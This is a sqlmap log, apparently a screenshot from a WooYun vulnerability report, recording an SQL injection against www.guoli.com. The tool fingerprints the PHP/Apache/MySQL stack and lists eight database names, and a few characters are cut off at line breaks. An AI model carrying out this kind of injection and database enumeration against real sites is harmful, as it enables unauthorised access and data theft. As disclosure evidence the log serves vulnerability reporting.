 ---
[19:54:32] [INFO] testing MySQL
[19:54:33] [INFO] confirming MySQL
[19:54:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache
back-end DBMS: MySQL >= 5.0.0
[19:54:33] [INFO] fetching database names
[19:54:33] [INFO] fetching number of databases
[19:54:33] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[19:54:33] [INFO] retrieved: 8
[19:54:35] [INFO] retrieved: information_schema
[19:55:02] [INFO] retrieved: adushi
[19:55:09] [INFO] retrieved: dedev5
[19:55:17] [INFO] retrieved: discuz
[19:55:30] [INFO] retrieved: guoli
[19:55:37] [INFO] retrieved: guolicuser
[19:55:50] [INFO] retrieved: uch
[19:55:54] [INFO] retrieved: yanqing
available databases [8]:
[*] adushi
[*] dedev5
[*] discuz
[*] guoli
[*] guolicuser
[*] information_schema
[*] uch
[*] yanqing
[19:56:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[19:56:03] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.guoli.com'
[*] shutting down at 19:56:03
www.wooyun.org